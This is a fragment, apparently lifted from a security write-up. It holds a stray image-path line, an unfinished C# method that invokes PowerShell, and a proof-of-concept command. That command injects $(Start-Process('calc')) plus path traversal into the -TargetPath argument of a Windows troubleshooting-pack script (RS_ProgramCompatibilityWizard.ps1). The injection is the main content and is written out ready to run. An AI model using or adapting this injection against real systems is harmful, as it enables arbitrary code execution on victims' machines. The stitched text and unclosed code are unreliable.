 private void ExecuteCommand(PowerShell ps)
{
try
{
object @lock = this.m_Lock;
lock (@lock)
{
this.m_PowerShell = ps;
}
ps.Invoke();
}
& "C:\Windows\TEMP\SDIAG_cc6fb7a3-63ca-4b91-a901-0d7505e0a64c\RS_ProgramCompatibilityWizard.ps1"
-TargetPath "h$(Start-Process('calc'))i/../../../../../../../../../../../../../../Windows/SYstem32/mpsigstub.exe"
-AppName "mpsigstub"